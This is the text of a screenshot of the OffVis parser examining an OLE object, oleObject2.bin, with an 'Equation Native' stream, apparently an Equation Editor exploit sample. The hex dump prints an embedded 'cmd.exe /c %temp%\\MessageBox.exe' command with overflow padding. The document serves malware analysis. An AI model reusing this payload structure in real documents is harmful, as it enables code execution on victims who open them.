 OffVis: oleObject2.bin
File Edit View Tools Help
Parser: Cases.dll : OLESSFormat Parse
Raw File Contents
000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000900 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 .......Ä©.......
00000910 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\.Äî[.........
00000920 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000930 20 25 74 65 6D 70 25 5C 5C 4D 65 73 73 61 67 65  %temp%\\Message
00000940 42 6F 78 2E 65 78 65 20 25 41 41 41 41 41 41 41 Box.exe %AAAAAAA
00000950 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000970 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000980 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000990 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000009F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A00 45 00 71 00 75 00 61 00 74 00 69 00 6F 00 6E 00 E.q.u.a.t.i.o.n.
00000A10 20 00 4E 00 61 00 74 00 69 00 76 00 65 00 00 00  .N.a.t.i.v.e...
00000A20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A40 20 00 02 00 FF FF FF FF FF FF FF FF FF FF FF FF  ...ÿÿÿÿÿÿÿÿÿÿÿÿ
00000A50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A70 00 00 00 00 04 00 00 00 D0 00 00 00 00 00 00 00 ........Ð.......
00000A80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000A90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AC0 00 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF ....ÿÿÿÿÿÿÿÿÿÿÿÿ
00000AD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000AF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000B10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Parsing Results
Name Value ... Size ..
OLESSDirect... \Root Entry\└ObjInfo 1... 128 ...
OLESSDirect... \Root Entry\Equation Native 2... 128 ...
EleName Equation Native ... 2... 64 ...
CbEleName 32 2... 2 ...
Type 2 2... 1 ...
TbyFlags 0 2... 1 ...
sidLeft 4294967295 2... 4 ...
sidRight 4294967295 2... 4 ...
sidChild 4294967295 2... 4 ...
clsidThis 2... 16 ...
UserFlags 0 2... 4 ...
CreateTime 0 2... 8 ...
ModifyTime 0 2... 8 ...
StartSect 4 2... 4 ...
SizeLow 208 2... 4 ...
SizeHigh 0 2... 4 ...
Data 28 0 0 0 2 0 158 196 169 0 2... 208 ...
Parsing Notes
Type Notes Offset Length Vuln ID
Error This OLESS fil...
Error Hit EOF while ... 2944 128
Offset: 2304 Length: 208 0ms 0ms Detection loaded: